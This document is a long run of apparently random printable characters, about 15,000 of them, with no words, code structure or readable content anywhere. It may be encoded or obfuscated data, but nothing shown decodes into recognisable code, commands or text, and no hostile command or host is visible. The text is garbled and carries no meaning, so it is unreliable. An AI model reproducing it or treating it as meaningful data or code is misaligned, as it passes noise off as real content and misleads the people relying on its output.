~S]KsYSAiFor)OyAAUWxFBI;2KBd_}x~U6oN5Oo;~EprWxI0pErIN%CIr@R+:nDrF_tpD^h0)Oz7prpIKTdNd6^NS_O5oYrn/^h-O{yh5%rXux^T2q^X7BNK&Yu5zN{+d^O)kNr&%5Skzt/sEdWNuIuO{o|u_uU%0r-er2dQio]2uNnyu6{DuFxoyi4-LVuhf/wqf/wxKw/o(fx^uB9_rr|koSEECI(;qVE2EF0|zXo-LqO2w6u5I6d_Vo2&Xz6nO_NI09In&n}^Jw2pQ]Se^WJDW+}_ruD]_Kfd0WF]O::Xq&q4~Y}eYY5npxktiR2;~06zrfNOUCuy-Rx%-Lq;pD(OIwThpq_qVYK02F@+Y9kCTe:-wVEhpFN_zT^9++])_%yzxRRD(]p9RL]4:I6_kqCp4+d^r-:Tr~{WFNWWr9dLu)BO|wFXLkELr9Apre0WSzEDLE9:x{~Ox|xYo9r^rEJeY2%W(r-]FEwe/_r;np]i~VRSn_pSz_f_d5xC&V-O2)ttYzoF)^Ti%}_x_FrA1rrx|rrtWtr~OrrI:BT^yxrAKrX&9rx6-rri)pXD1y+Rw2IKDrz|IE5UDx^YyRw(AxWf2e^(N1xedqxWWs%{)rh{46(1~rCrdCL%UI:A]p(^:Exzzs]r6R2Wh]~T/Wo{O^f@WrT]N&(5/}4I{oLhih|2UES_BKfiXxw^1X+ezrL(&2Li]ni@9C;-zRUAwzu{RF}:];uE6Cu6DrrJtUrhn:wK:py@orKV^px(n6:q|of560JV1;RX;9;Tx29B|Xoth5D~)9]h|Oq~uFXq)-(R&1-q(6L_0tx7XwBp&/Ay)i2_ByrrQDDN4R/6ULrr7o2_QAr_/4s^/@X_/)eiBrsQRCpptDDrr;7K4^XAeXsY){{z4s0LkL(TF^dWJxx14eUICoKpF1IFA{ir2dsrqk}])2I]1rO6YS:zopSTJ%KNfdF9:fUkp1eJKh5CyYpwEdro+O)i2R;~];EXxzf}5CJVT(F^z&9++Qwn(;ORhSow26}rAk%rSL40K^IIdzz1YDrrwzfN;Fiprprrt6EI+^Rr+_pr]N@Q9U~ruE&hC;F6ti]5hrO9rni~o_rEdKz}|SkDpzC{ehf]OuAC|k4%7{/~-rDr/pp/:OVx6sK_@x^QI5A;Ff%u)~so-fsi4I/%W:VL@}h/eKe)/XN4Cn@xrIE_o}o]uWi]uIIES-owhUe-BuBuIV%^}TW7D-NxJz(uSruqdxr~CyWEDIq2zBk54yX;w(@FRiV_2SoXi@uSQDEh7/x9DppDqDyB;]ewDtW9QBu0~EIN}r+|{o+xI((txOVE~yI4Qo9}7/:w%r(TIL6Ohy5~DL~SqW(iuexop2p-;KuwEi_9FDyuT9pdN%iuxRuLye+];L/wChWr-9Y}tLr]hInyrewx~tAS~nrEyQY}|yNNqiUOK-I]5k(k9p-d(ykiu%OC6hO(Ie+S--TEu~roiy9Thr2euRDLWNzTLS%OCrDDzN)|Q_VeChoLd+kX{}dr6pp7w9r~]Usk)JpJyypROE(_uNDi&9hILnxLrWIdurrI9:9+DoLkt]CsJqo_dn;d&YxJN&zU]nTIA^qTF&I^+LE6(NqTDhLoTYSL-0U@;_6AEo~d--JSW@-J%iTDqr+S;XQ%wrC;:t4wT}xIV&|-kwqSu%ytS6Ny4|1%59dX4r)J))Fk)Nx2ru/09]C7W~F^&5JCruuDo;eqpW{zeDr{e~Iq~1DWwU%2Dt+rupw4nEtx-xuIrSIy0Rs1|9pwO/)wI7N;xEID~)wBVS4@)@I;krhD}f+]E|WhTIDrSA]fpi~xXpyIAR&|hVhSI6BWii(@USDUy9e)2pDS{yOzw/BDqkyIrxxS7i{yNeiN|rID};te-ww~ULU~UKEErIIIsq-A2wNwOWorxt)d@Iu~^U-Bk]xr4SSr+Y&;CA}DB]s]Ary6]y{DrNwFxrh9yXK2d|e~zFSrrN+n6Okk-XY~UU^qQIDLf]OEqukh1V-U59x1CQdBDhEKIpskD/;ttU:+XA]J0hD@|KDD_6OF5U9hTDoL:5S4C~ik^Fkiffyw%D@^OR9s~u)wt;yuexwshxE-}o}&DIpr5-7eVwx_JA@+oz]0~IVwOzLByLwfnIzr]ttC@i|4o~r&wruoBAnSuwx)T4EBzuy~reIR:L:yU/esxrDd~&2zrw~}NWE-Vdu]1q/}txE52W@-RI%yF-~iURL-+Ite0U-rSO1;|uw4snutW9wwu~]uI%eAxxT0/AEDEENk|~qp{0-EqVA4fE-E]-e0eDqVEYpOye]ud]hF]2yi@)]D]fTe2&uT]I5(1Iw6h^|@K-6:wRxiTJUSUOAAhuh~:-SI@ri~iThIEd|{~h6)u4/Qrru1znRqL^CdC^Rxz-s9ttw4CO0~F}fx;piNQ|NN+r+w6SWwp-;X4I^Ti|VN]W+dATD7(SJ;tDKY]0]oef7]0pxno4TJo_p+sC{UTNA4YOFRr9y(usI@]n9O)7u%%or{KKxQ~wh|p2%UFp;DtEWEoy9:R9t1@9R(yVVoFEue{~]Duk7WrwwowOWhff5%xWi}:WkE-QRk;rIVBSy|)iBBBRD-|t1I{}+ypT6xTwx}T-)xfryhWW6_WTE_h9ux7rEL0Wn-y^2V(1ey_;E)5iL@I(prWW;(xY{LkVoJBN|Vu-p+XYuWBkTrSdA]ehL:)hW|1F-6)N6Iq;(rzO{f]WdnEzOVCS05BE{yq}hwky~2KICu{Srxoh6Btxiw(s~;wrruzWrInLozO^;yErNXr]zkU~_fnr-Ifs{oEEfSxWu6xpr&&CpT7dxWApQBE-XsW]L]5~xfDoWh6%K(yDh^kw6owxunO|+x_0Iwqxok-AXJO;9+sOu@Wfo4:_;DUo|L7/;F-QiDVdeyQ&42;L)4xEu7wJ]J1:AUQ@Yyy)+YurehO@k(_-6sL+YufootExQ{rC9]xWIID;0n1@SEIw6}wwIwr@LW4-d}W+VTtEUwV)6-qWr_{5ISdop+rQy(ru&zxuT0Jrrht{DkBYzy];~S-T+~2JUxo5xp5xi-WiFxx(r+pzuz+Tp5|oor-{;y{Nd^ruxNTp|T:iBC{fyurWL-(w)E9Weu-2qQuSoioJ^kp9%kzuN59pr-E+4reirIBd9xrt@;y9i4KiO)-Iw@@^D_+wAo5]}6Ih^o}RDt~kSEii_knn+iC)k~R+F{_JO^oWyWBeIOY(Lh2r(]sroD_BKFNk/0tuE{kiK:UTQ(BnAOnAf2RC]ou:py4h(I-N0rW;0wpwBT~AC4n}wii5](qCfrfe4Ww&7]n92ph(WRF7Df-X/Vk;fR2ke_]Tu/NTiI~K|EEx~krqe0iDpe7Iy6r-WW6Q-Xxwp1pwxL+tpr--zoz9zt-yr(tW2Lw9Xi-in}~YdySxsu(/WTwzxN/Wx7sdTBoO_EDwkpu2;zkDe/{UL-uIy++;k+u)s-U|zX%Sk&):OB%:d;S9EtxrV)-EhiNWnrN1Y:E@}fW]R)utN-%Ux~|D{:-k%;DxyWpuwkwI0-nTOU|4ONudOExE]TWR9rrx0kf9I|DIY^]5UuXAyUS^J7EWIe%RwsC&x;J:Rr~{1^T{V:LR6EOuAC6;EC)rLxSrEwJA_-+AYtD:9f(K;6nyu{VY:;OqL_:5tFCR(]+f(fq6ouU9nyOVUyVutB)(}uuerzOBtS):O]rr]whCeL5-+xY4E-97)-iArwy6&p&D57p_1sLk0d{5:dw-fikur_{UWF-kL^BeuL{f%Vtqi-|+wnI{Ip56}(huEudi]Lquw]UO67FyBpI|Wd:19BzUNS/rpueIprUurSk~BeU;7_kV2EwT&};E@TyC9&(wkNCrzJ&trR:WrrI}^;f4X@zV2k9wU%)W|:twnxE_d+yt++q}eq4i:i}WDE}K%(E]DJzxQL-pu;s/5~JhODkh&~11IAuDf-SL+WoN)6{q]I9h5BFwD49Bwx0x_;{0xCxxih1Cr~hDDF^k2zS/|^WII{V6Bfkfh)~^op(16x+_:+xW~Cxx(szwQKO@WVIAI%E]_drEuit~S]xyoSwkiYLEXr5V+DR2w0SN{A)N2-f@F+B)1WhSf{xw9T;;~n;RxouU0ezwx9w5U}w5Unpy(SJ6{Y^T]z:}-QJ]W9OLpr)IySRwi6i{@@sELpCQ+(wO{~w5IYI69fWTQ}RB:Uhr~6W6D(Y+r_0puRDdIOYxEre@FW~Ep0rrWECiSBoVrR-IJ)(wfr]DxTu(J4xrut5ANzf+rrx(;Y2_7d:u/}dxAF}/UpSLe_XxSD&1ryJRN0SWUBL5toW^2twrXxp0Rs5f_}EVI:NU5we@LCJeV9fOyQUWF;U}@&W67A4^+A@5DhNWJxpdX|rF+)+Txr:prXrIuhO;YN_qteK)k+p^5I)rO5:|W{hy0uE9ECp]5}i)x_CoKL~RJ9p2pk&{kRSwruDWyp+yItUr(prst9};5i5_Y4uS7N2tULU(;n/S2Wo2r6ODF~]_rrEY{;w%&rhd0thrq~:p4W+Qrr:{p0EDASIyTO:yp^;J4-tQInq+perLr50W2dRATxhpD+LfAkNyihy(py9ErWu{~e5rxe]ySKEqINfh2|-RId4R6BR}ieQdWNqD9(;~KyIofUN|pWxe{yQD6~:^KA-(tWrs%-rrsN%O0BrN2Wp%UB2er]~-Uy(@Urqrq(Y(qutO7I/q&N)6p(yC@uJSyW0eRWun%BD;DrrtVNdwd+iTU]nQoyS)YFn)X-;R}BY9IW69zNosqr66DWQQWB|wWu]6qyhrYEhQ)+XskrU%7]XFEBrKdErd%y_E2A{7&WopA(1DNB9O2+B-{uF}&]/EDB-hKyw)A]LO_LtDo(}5D+XwxAzQK(Jy9EpyB(xe/(OSOF{9}rxRYr&W+fqDQVWTAyyN:Eu}((2Q{-u0II9//(rRQJ//^I&XpN1ytI-iEyJhqI%ND]%-Fy7/I4iEezCwI7IiY}IeQ6pB]9|Vzw6YrSAU0n9&_)x]R26NOi0u]%p+kEiw2_uhO^2)|T4]|/iWBn~fT:rr@/9e|qDd]zxyuFwf;_9fw-prw-RfS^r+q2ruNCpU:Q0rF0Ct_1ThLXw9eiWY760BuoO&@U~kx7AdrNT;nIVkL9&Y0{xS-tw;ysiu-9~9L:R7_kVVqy|(~@0|D+iW2S4w_;D+IwCw:KSwr-4rxNwiLh|E~}xyt75uBe0NJsCUwekN2_V)rB|95I6-zCCr|-~7]n~xwyRxz04rkrq-QCBArqiApu&(A{]6k~~(t9rqQQ0zrN6-+Y)zwur;]rT7&Rz(xf~z/nuRqA~TI4FrpYSOVATJs%^r2thL67sh&4W;&XnuD|kxI&:UI4{qkpe-45Op-kzFiQ++TYs]T@Ef}EwEIr^Lh{4QsxhOiu_IhNLO2AID|0yns7-(D-^Erdkfxw-n6yOLV{:phd+u+w:f~I]huTIUi|_~CwY}IrfoI+rE6&E]WIdBIy1f&D~O4zESWUAynrQ0J2I]47/R2|uTJrrIrw5rV5s(odRFEE2-^^nSpUX0@^ARI9_nq}e;U;(Qpur0rDEyhJV}U/_Q]~_6CX_QA)h]I}O{d9({JS(zI&@r~1uQDt(}-2_@A}CYkUDhJhn{OXNRpqEADqX;-6-L&R-(COYuE7{B9yhdUJ%+FpzzXSu&RqrnIpE57W5}|(+&FVz_|rw2%Eui-Yz1T~]p5^CusVp51Erz]]RBuf^/LfV}VELDkOL~DAA{xUETUr77sA//NVN^A:-TW6Nn%OR]UO7L~ix&]BQ]tEzz5rr}+W;{EWkK~xu%k(iRQ~&@@uYyC]dr9Euu{rNO7yEuOE4z&]Y6F^wQzrqTE^x6FAe-Cf}|xyui+r^q6OVe6]0uS(DoF(rswBSzJODDB(I{B-S]&rACI]7%:~J]@h%dhLA0sBrryk&_fUn9NLLQph16h(y7LLX2eEOyuWr]4yqz/LwqDBx_Ipku-q+{pfFsBE0&]E)5Nkpuor2/12Styxot&(0AyRpty:iwE92(F{ir@@Td)Sq76rnwxLu]z~Wwt)dxs76NkBA9Crtrw2i;wB~96rB(5;INfETJVoo-QT]rwk96ksk7AJSrWyAk%kBu+hTfET~r6@D7VpKwV_1xttDqrE4JR1)zF(R7%LkAK1r7K5|wqpwYYUz2yqd^9SD&^J-9Y2R]OX@9NtVEpzuUDXDw4rE|QO6wIOwi26+~6)pUe@uWy(SU~h|y1U4VkS~ueuOukxI:IC:]SSp+/iI+(hd+quII%@S:&u0+B%4W;+]rx1~u;+BrE;Bt(S@uYxWdfST&AJp2]+n(y:+J~dJrrurknBT5n4]w5z}w/D4WxQ)(KIODIF6-xpxyptk^DwhB&h5KU4I0Oqy%4I{{4BD@-6BJKt(:VYYuk%(^I@kyt2Yy)5&VJtf{|%0~R5WIpEd]00YoCIiOB-6xr&&Wpp9ErODx)]4dnU|~Kt46E){kI1@QDkU{VW/;4YhIA(9VKWJK5yWNC_hDDYBLr+r;EpAyDkTrOOYA9R)+Kk)WBi;A^wkI~{)~CJUiEJf;BCwzw;u}rBV%)upEw|e^)VYV~4eBkLnTixLh)F7Bp+0LV4TB+6/]@S+DD(Q:iwq64/Sp00-BKS}BrdWY^^Q^~++02U]S:_WuowdQ&fUTpdhh5)-Jk2|TCsI:JkKAIeKp|e{x_r4RQ]0i|^iVo;@-%J%:+V;VEEduI:_xNLF;(q7VoLN6R+xd/Wr;QyBULF(d&J15&6KfAkK4BJW4)zK~0iiopdLAW0yqEIX_;~6f4yY1VwESA-0hU_pWwWdDYByfLyEO5zFBJqhBfUANAWz9:(5hN]t6VNBFsxCu5~L&LyWFkEWFALY/XYBLxwWx^WSE/9]~u|W;0+])WqALw+W:4EULqr-U5rts(B:y-SEfsT&Wh_RoIy_AU6q(LIoS+Byn4trnry@U06QnT2tyBL&+{~y-QyqS9y}r&WBB2Er}nuiw5E_+ExnO9S~1TuR++x}EnWNxdIrwy:}dhzwif(Ez+x5/)kBEET|2xzFyr(0CT^wF@W^4f4R:XCuu@)Br@:Ou~iu&x~CdT&6rDkC]JQVryBohUXWuwLFTw7wFw5(2|V)Y5h1kx40)pY~wtNnWp9Rruywr;]RV74Kw;6hO1i^tR0BipV+_~qXR9XD2TWsR9^w5E]Si;5Rw1BAVr&nEsNh_kyD-D]&65)qOC}W9:04rVnJ+]ipTCrKA]FhrrnizQOKX%VVz|VeEt+zuQhnJVUAzrFIzz}-T+pe^J24T]UI~V_+~C()Ozd|zqNzNT]5t/zSX+9}5zJe9wyFTNO42y^:^fz^(tEyh~V-w/LnLNOuB@&|N_F|wtr94u{ptY%Iw;ewi/sO(y0+-]S2oKBr0ReBoy+/DBpi|]Dfq&fAJy0Iz}0%{9IdC4Nh+xIOO9LOOsFpf@pOw0BK(1ItrpV2XACYh4EKDhwofWD6EzB&TpVd%L6F9DtYu(Bd2LI/eJEWps_6UTwIVCn^yApWWkD_(o)W%Ir(O{)z@AD(SK1zo}DyIKkrIu_K~()|KrY1QJRpsU(dU1r:Q)5Wd^o~%W4%0Aqi_FwxDQwuB-SSTC77:0A|~SAJ64qQ;tT-xprqWFirF1xx&1}u4ThNoVeV^U~2D^xN(DpTopXfNrUr_rL|Nh_ir)RALL6LW|h/nB~7f:xCeC&D-0|-I6nViL7:uKDYruUdO9e/{X2A^6_S/wAo2p-&yprA-2N4yfSk7RWVks+0t699t(Iw6^h^QW+9F_E(+6W;7|FSOYNwrW+Jue;sU%rrkfN0{kF:+dtNq)T0W]{BipteAoCtQFW{EK+-DRIE(XEkOXhynI-e14eNURt-Nns;y@/+0I|E4eeE4L+ur(Q7R;rW]UEs7%yuqCrytRuyBLEr&frrtLru01okC;1YAdYLY6e9JXEL&p{]y_S1FoV~1qXkTLqf/t_FqN)-ISJ7Fu2p-X9~IrV--yJD^(yk^6E:uR/O^pS16Nr]IrR^zxBL66E5u^IEFKt(NieB2UuAIhB@SOEW6U9t2xE;:B@SY-DJndNt/6EeiF-~5Fw:h)y{:ti;CyinCUFdFzQ/oNXD|YI5YA/I|k+Tr-4Axe|6ryz:;2Y:wI7xiU|kBeWTYe+xn)+oE~txt9uhz-1;C5]&FURozO@k9:E]SJp5&U9YuOoWu-5~ed{qfknp@xVDr;9@|r]B2O50ns:B}kN~X_ENuVsYu;dwR-kh0kOy)LRpkhux_|4+YpA6EEsiNW4IKO0;uO/QrOTQ5uK~hO1Lw0((r(/Qru/6{LLw&fA(iB%W@YErQUEWudqORF2U5SSkwY1]&:WNtL}iL:VXeYqyJ{kk;o{~KLB7LCsk7:{ikiL}6:~47_pSiCo^WQqz(-)KRyfp0p((Q/}@YW6BSYEDDYE@wt%)Ou^u6~rRfpIN{5kEVwO&+u1U4D/qTR1zu~QQJUL4zzq_7:7KN:-Jwq%u~h)2&YxssEs)S)}5-kSs~4CI0w42zrT%u+S+LW@u&~k^@u1QoSuioRIBsNLWO|uNprzNQUC)1oE/oU+B4kpCeO{OS6~]r@F7IpDdODId0D|fJ7wT+00KBrrs09U42s{C2DAJe}KT6K|9Yrkn5FWILT0DTX|FICCf-qSz]]pBBT;tOTp--;hxD7SN6UQp~fCODnr/@60]/RFQCY6B%CW&I5}wD72KCD^(0+9/r&%+eyuIIIpQKAI55h^rRY:T0r]hOkTILNwRE)eQwWyih{920r|uuyuCTDUqJOe6uuwurr+@-oWxEJyuu@W|{IUpRrWh{Yik6^ExDRBsB)&yL/|qNn&R{dAVQNx96^tqQp7B]oNs{(d)OA70RENVY@;s@9O:oB7SU/Rp2EXLIBe%+p;xu6WfO6@6e/n2/oY]JTR/TFsuwOWAnNo-Ehuuuo-0dr2{-5;]rurBuzCn(]9urOoIweRtE(rrTp((E9wC{(+wprr(+E2nD0yhur0(+Wpw(~uSTupfr;W(LVEkwupydIo:Y%EEwuWp7WWd6zy:rI~_JhE:(09CpR]Byu4i(0tuhiWSi9S6IdNk6trOB+0|B6]YwRCFn%D1RK@7/D(zeXIIF~rhrprx-WI~%fuSiDXuhR9}0;9xI(%IXxiFE69pE-yVz^T@I+x9xOSS)+u@62uoiUUxAWoiOTe^iUpDdNVDWF{S4RD55tOdnzWKhD((xIf%y9//uC(ptxLo6Biukx~W;VQW4%RuuXfV54rdWoU6@KJU}9RDy%+C@xU(OnEIVwAq0/hE]Q|6(%{p^KCDLr%7|)4err7N;EIdr|Y4Cn+B7^9XEruR6oBd)Q6ULWDrAtt+Ww9+%yE(NyiO6K+nu/yz2~9@WLrL77/hKKxkwip4Ou5srk-zhk{+RWKWs}Sk+JU-{p6Duz}+zIxB+;xh++UU;yS^wWi|roxU-/soopW---JurTCU{DWruEzUxzST6h2+:z:dW%^E:W:IKKO(|kwpupKK%(2z:E2KoE0{e{kRurR+%{zrFr;xdJoUQnqqR]DL_Wrzx~V{WWWW~uCNLy(I-I%4izhKrtxB:7}9JrrOL(oUzVx~pr-UBCRxxxi:6yEz+9o~OC~wV6wxy6C}5+BzeDfUWh0yXIOhwwF0YYrW}W^zroIENrhkS_xkBO1wdN_D5RI(zI6ke^;OY4eduK6:RI)21FuseqV4~{o~)dJ]1]11%&qx_]0CB0T/)W|RUUCssiE]sphf(D_%Vk&:Jnu)@5k&oWIDR]E7ww@OroD+nhS6~R2/0ifE77X{_+SiXk/t~:nKiQK59W-y-ESx9NQRWKIx;6^irC6]+0L6CCq5z{DY&V:J+TDyoX|WItd(+d:6S|^wd||)A2zOOOnITi6:SDe4hzDT@SO:ue~QprWB7Redphr|VYOwJk%xJOIUQKwWEtoRe2E(X~oSWWrrT+J&CuQ{V{RXDEw|qNzIph(J:L{F_LOD|w^w--17uLRwyyw@(xzEweVW}opS:2Nh|xIWKkNsXRzCoet9w%5-BwyB;kDtU}e-D:I:Yh6e_hD@WLKAhxF/CtCNyR:eEkY:@-|xipyfC4QokFf2_skSBqFus%Wd-W72y;zx%Y9@ss-)dkVTIOyEU)wE%;&&/{BF_k%X)xDui]VKoKz+4hx0rRWXhyAkXXX1Uh}}E~wYIqIDxuXktI/pTy24E:xE~-u|tf+rBkO~E+UxhInxzf+WC&dSSEFCr4+x0EpKWrux-(~yN;WrqzI9r+U4OEp6-}Ci:A;BId2t|E+rT]6+(+B}LI(kYr6V@LJ~rx4kpII0LrW{S9pOY6AWBO@)0]0hQ-|xd{p+CuNYs@NSyyCEOTBFBLOtziWSC^r9rrnCAtw4r42zzoBt%xx;-|Ws;r0DD2YfiFnhfCdn0VupE5z5rh}XAI|A@oWrdhUy1dBS5;-XWR7F@DiueewW&{X9u++hsxR0oDDkoi+7@N5]+)CpX/Rto6_~RsJ;W~JCxu;k4hiSu(w4s-B{%LR~]{FI4p/zRtsTiernpnk(~-dEC9YoW0-^BY(rUX-NCp1h9r]V0qREN~k|h;u^tukWIh7Tp)|RT^Iu_yWW~;;rutWpuxnU0+Vdqp+Twp-ke;tzi9TD;k6YOoEKTqxB6dW-OA:Nh^5:kxzBNoSo2@uyw{5i2J&CrOBxL@AIBiOyq{LrxN]p)e+ooCT7%W}]T%o9]@OksDE4zftCTCYSz-zS@ezrtSI]+Uz:B]Ak~6S:(zI/SSzV9D(suxDtpDhFVxqipY^ED~wxJnd-pkwDOW&Aw@]NXC^r]z5~zNxTod^:WBziiyxLkRe%+]hE(i-CRruy~x96uxV-~WB66F&T)pN1xEzwVntxxe-FpCOyBfOX5O~B97{&uz@FJA6tpWEr|9xD5&pu-UyuTErRxn|ISO)nk2;+{}iNLN%W&X/S]ox+2ky(URk^sXITIts0~E|{%}5]O9:J_z6tUTp1oSxS@BxuF(nEsd/xu)Itkr(@~Dr+y(hzX;6E]uypuir4IT{RrrDx-EBExuuxitES+Ewu{Bnh0_x-(w:+JBVFdxYuB]~DTNWhS-(_&TL-r]5IruuVQrBBeF)]fpN~_QTpUkI5rN{Epo2V{TIWff+xr|29pF}^RnD]VW]ShNdLz(}xy|o@q~)QRDdh]N-|/;px9ufIfoJRBJAVY0Fzx9nw-UTVYAIS@ptL7C+VX^|B;N}dUx;&EKRxJfE{hUp4Cdi9xRO)o(-Rnex]W~Br]rir9y|ABW1/EIn5o9-I0eo-6@w1n):BF0-so(Su5B2yX@sR~e-CI|I]Sz~W%E%ntVwz5zrpxu6^rI&AR{p6SWdSS~C;h+BIDD%TKKVJ7pqO6RwiE:dupzBN-xp6xkEIIXx]IUuSUeu4TUuyhxq]~A_UJ%sWuyI7r6^xOs]k4xtpo:6n|zr]+|r}y|}tn-rB9ErE2+zr9qnK0(hV@{uJ_S{BhsW{IUTw2]DODCJBV+2NIJ(W|@:wLV~@JR;}Q0h~z//xLIkDrrQy-L_%OFYNLfQX)s/-fSLVuUkk+-~DsEz7]^6qrY7Dq~eqDJOq;Qw]:@Jf]V~UWsIIir~zq1tUEYNEIeFr9912IU{kQtSoK^x:YFrId41p+YO)4E@CLkU{KX9dd2SWELB^0|IEA:N6-oJi^tk&~-@yzxhzrp-RdOk}0{I(B@}uXYe7XtDJ~QK|-Bx2/D^nT&YDwU91hp+ALh]IrBtuS%(wkxr%;B6Qtzdp&B%4C2yEtBhYyn^~qudR6QI(SEWz+7}U6L-uQr1rr:1ITw^oz)UXF)of1srLRCSh]KSWVO~/r/)W&iF%NXOd-E|1SA_%wLrCtChJWI~W7C/%ip~S(xF9uSBoi1Bw;K6&A&-wS2&@qp0({yo|rwFepnN@_LdBOIoqz^q|/+SW1nfuid{5-pe6T;z0F9+9_z9}qX:WJo%&^J1B-uwRN:(xu_hx_D}Ae_Kpw}zIE+CKTxIBB7xOKF]k:_2)w-&UNh]0X_IsY]spVFD{9WCItuB_Wp~9ixY0VpuxExRuN(Ws@r4qfkDyXqeX)_U}//X(7EU0}y2zW^WXD+2fDqEL|WWt-kWuOOt5hNQ6d;75T2DBy6xs)FQ;KusK1XU&RJ_qdSL^wr6UnpuIot6YWy{DwkpJp]JNOx~;T6AAo56kIE41wkOkTO|yhpCUUSKIO_dIIkQ2/-DL4i~y2idwi_5~y;{rWJzUo^4qL(JiQow~T_tAf0RIL6J0{:rW@_htWVtV(d-12SJS&nrrxp+4YBWT2-De_Lno}Drs|E-roYwrudzN4-OEEBz(V-rE+(uW^dW9hErF-xrIyxx9/BD~I0pB(W{~EF+-uStFR^+/)_4F6rO(27xde{5L~_)(qnWFK:W_w0EI6{+/i(pCE(Dh%6ofK_t}@zw;wVT]7k-WB%WE(xuDop1eBiz(Vrrip;-qW{WShDrR@EIET^:(|VwwFSOOXO-JxBu;2:WkBER_qEWrpfW_D--u{(4z{ot0i-|D+JtW@@WY)VKzK_Iukx-rITW9]Kx/C/DpuVWTfto:yS|r+uYyyJ9yt^RxuuTuwRu6:{B;wN5xK7SRw&F_%70IE;Y6)V5ywzDr+CTxxOUSwhyLfrN6rw&ri~)|W6{D@~_TRW;L@+E;TWn;7wCk9+6_~rt:9iKT)~-qrE%]ECoE^YUXrB&I~t)y9f%6^W~xI4y_{zoEur6Cuo4J9V&R]E2IxYiz;L-Lo|hpE&pidO2L}JF^dpVOw@uLEJApzOirzr)Cz;]EW;&kuf@h+CqW^/F9kqVTB|+_)_K^9(7DTn;:XfyiANqr:t+T(DY^wtdIrY;DWx5r+y;~t~sxx7ei);trN)/C9%TEyyxuW/s:C2FOJN|ONYuD_x7%D^INW_19xixtpTy4S|EeITw)-|t)CIuBIL/^n;QoK~Bi~JpUx5U~S]rpK5&1INNN64&L1D2dD~JknN}N0DrQIwwh)O~{o5h9Wrii4p)D+p;t{r&+t4JVxO/sT^@-UIBKuFY(xRWY5+4W6OIeO]z&DSO]TedS(_dUrp)uJ6hNDp~F+tUxU^RIu:~&uy^/EFx7B6s]Lpn&6r:Ai2Ue:_&VLrp9-I:Wt]UpWkprOS:NtrwOzp&sSFVx1|}o5hts+WCz-wIJAIQAnr{IprwJrCk)hXxiJ9YSipr7rpti|D(nE0~|Fhh{)rk1o4yQ{_1D~+2twErnu+LU4+^402DR0NDC/6LW9ezutY47UNwDVp)zrIE&(/W()Y(x/Erus^J|COLA-4W969E71+r+krBBO9yfWpdr(6]+;pI2t_WT%s+7N(Wr|irrdYyys%i7-6D5-(o5TAu;SxyBhCdU_5E~nkRE]+ri{owY/oyIh_rueBDRq^nTY7+0Nd0eAYI+4oSz-Sw1zYyEA(WwNIwF{2wuhpQrzX|JeF|5Q;py4zrNpkI|)^EFCK-W2@rs;Wnz|VWS-k]E9zN9(d-efBf](}fAf^rr-q)Xoi(&NELuJDJhoi{zU:0Q;BDpRE0AE{fNxOz-ikA~/YuE_Yopw]w;];tW5tf|S|WE(K]WFw~q2nA-VTU_~/TWsf&prkqC&OOpyyX@uuU_dN~VzSUNz~Ey05REXLpp9FsET%qzFSXiOUYOkX_y-h7p7t)0ur_xXxx_y&_En}Yk6&_^x]xrdT;6WR;9t^%u;uByhD5ID@hpuyIrFt/h9xpBwS2sIBzVN|TBx;w4wRtxUUI^+qKxiCJuAz%6+2TrxdQXA2}s~_eNA4f|W]JV1rkD9_oFEwqksh96)]Nq~d)@nz@09yfy0foure6si)VDpkES^^CTF@4;TXtSrX1hi+rL{W0s+dyV9(fDuN&Or9Ipuus6y9npprhyK_sVwEdBJo+t9]&w|OVxQ2q^d5Up@]ErWQp~]eqBF_V]eSytEY7/wh@nT]9n|pUVd@+1EpTYo2Ey}hr2wDp4ik-0pO4t}rISp_O0]rr1r4Q)qRTkWw&;10wWWp1}UpnEAXoff0r&f]w-dpCspeW{DxiN+pwqWrt~5yf0hpOOE@_-QuE-y|)yzy:NNC:9QN2E)h+VnExVKkNn5F0UUq9EEC+rdr6i4@p^y|{w4L2%pJJ~~E~2Jxnkh^zOF@D^ErEdJks^pRrpL}uk-VD+}6Y:Eh5%AAo1Nx5FNrwNww{^:+oO5BsFTCh5n}4D}er&yh/Sz@N}|S7)Ek9oO^isCS9(i|w(6IQ;JqWpFhtO(Jrz|R4z]uioLBuCIt4BS+@k~0e06J4yOrE//;}Bfw5/Q-SeT:n4+SI;&KpyO{uiiIuW+TNSwp+-]^E6z4+5+Ty4Q(}1efNEhLN1y{FAY1AB6O]KoDRk{((~4xDxiAu]@_17-ArCS~tWO&E1}~wT]0]%0X]ORkTwK7N%~IfW)%r+4-ELF|iUI|yz1o||/)-S9ErrCL(7y0n+-Y4pKdo;)Yy]AyrnOkw;NOSsV;S_1DyUxWy_/{4@Bo(IW@;Ex@N4EEyDiNSpzoKWWSDy{^E1^EnrR)Io4]~u~DID+r;+fB{DRzNA6ype-Nfqi+BpRxECrKd/uEIx7(O+qpBTizW22pDErtU{]IW{O&qKy|zRXDxRx%kUX:K&OQIU~/DCCIKRY)IhCt@1~(DU2(/dRt/Kk{d@~&6FCkY]d]NSO@@D9|_XV(s0{w9DWhz&N~;Stp{hC7:dFF-iBSk5d{ksr/pE%|T_(q;wtr}x+uwdI6d62]qJp;qXpii-E|;ok19x|(uTpry+k@F4|C(ktC2]J}KI^t)s(sTuw;Ozf26Dy2A-:D~SE215-ydO+^%xECp}w94prWy1h@|rwSp@F-7U9JE+^@N@):idENKxBwB}Bzuuf}Uh^WI^ukyrrsz9WLxrxE4L;B|xL/Cxe/:xe/CxrF2n5rKreYhSE)zS]RQO&;py-|9C2oe95kIr&xF6uK+0uEorE)(xV/eu6fhKE4/QSU/)Opr5OruFWn@qJnshJ0(^_pu|ITuYDpfx@rfrk)fk@p~@-p|--pN]Rz6BWpAqWpfdV)iVrR7e+1u)Nru6Ory5_ru+{LsA{L4Y41N~kuw]1S-/(E9E-UrwKk+t+Rk&N^RD%}0h~i)WNRoepFeL6^VVASIsYy5LRS&s)0fFEE|0^}tDJpxsSrr5-@U)rK+@JCzE%kSC@hBEpd&-hrO2w4^^oX/7@rI]OLS}_]W{+Vx55s^oSee;^uDhxn7n:O%6E2fQf2I@42yUBT+RpD~&oI_DpLeA%DIfIp~qk:hR_d_pSV|ersf^r&A+}@BEo-fhhwf^u|zQVynqRppfWrtw/EOXfTU0NW]RXRJU}E&WhhonsoIozExR-^OwJLrd/uL0pXo|BNO]YrruK@(R(i_Du;+CnYW9tB2Wp@D-)@kszJJoVNV7@p]1ook4z2OEfkeysh/ef1OryBWo&6eef+OrfVey1J@4t)hQ@s2y%7/yB6NnWrI(;Cke_X(~2Ehk@wiSX]-(dtq{WrODxz]X&:qRq7|YiE~SCw+^/z1ROUBt|Kq